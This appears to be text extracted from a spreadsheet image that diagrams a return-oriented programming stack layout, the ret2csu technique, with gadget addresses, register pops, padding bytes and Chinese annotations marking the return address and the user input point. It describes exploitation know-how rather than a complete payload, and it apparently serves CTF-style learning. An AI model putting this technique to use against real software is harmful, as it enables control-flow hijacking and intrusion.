 A B C D E F G H I J K L M N O P Q R
18 高地址
19
20 400616 add rsp,8 2号区域
21 40061A pop rbx main返回地址 目的：再次写入数据
22 40061B pop rbp aaaaaaaa
23 40061C pop r12 aaaaaaaa 4号区域
24 40061E pop r13 aaaaaaaa
25 400620 pop r14 aaaaaaaa
26 400622 pop r15 aaaaaaaa
27 400624 retn aaaaaaaa
28 aaaaaaaa
29 400600
30 400600 mov rdx,r13 r15
31 400603 mov rsi,r14 r14 3号区域
32 400606 mov edi,r15d r13
33 400609 call qword ptr [r12+rbx*8] 我们所想要的 r12
34 40060D add rbx,1 寄存器的值 rbp
35 400611 cmp rbx,rbp rbx
36 400614 jnz shrot loc_400600 原返回地 40061A
37 rbp 原rbp的值 fakerbp
38 1号区域 aaaaaaaa
39 everytime ........
40 is aaaaaaaa
41 moving aaaaaaaa 用户输入点
42
43 rsp 低地址
44